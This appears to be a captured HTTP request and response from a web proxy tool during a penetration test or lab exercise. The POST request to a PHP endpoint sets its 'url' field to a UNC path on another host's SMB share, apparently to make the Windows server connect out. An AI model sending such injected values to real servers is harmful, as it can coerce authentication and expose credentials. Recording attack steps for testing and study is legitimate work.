 Pretty Raw Hex \n
1 POST /Process.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:152.0) Gecko/20100101
Firefox/152.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324; ASP.NET_SessionId=ptunlqgwqkgkpm0vqku5huos
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 url=%2F%2F192.168.45.185%2Fshare
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2026 02:39:11 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 104
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <script type="text/javascript">
alert("Error Occurred  !!");
window.location.href = "index.html";
</script>